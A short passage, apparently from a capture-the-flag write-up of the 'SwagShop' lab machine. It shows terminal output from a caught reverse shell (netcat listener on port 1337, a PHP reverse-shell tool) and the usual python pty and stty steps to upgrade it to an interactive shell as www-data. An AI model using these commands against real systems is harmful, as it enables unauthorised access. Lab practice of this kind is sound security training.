 uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@swagshop:/$
www-data@swagshop:/$ ^Z
zsh: suspended  nc -lnvp 1337
┌──(root㉿kali)-[/home/kali/Desktop/tools/php-reverse-shell]
└─# stty raw -echo; fg
[1]  + continued  nc -lnvp 1337
www-data@swagshop:/$ export TERM=xterm
www-data@swagshop:/$ export SHELL=bash
www-data@swagshop:/$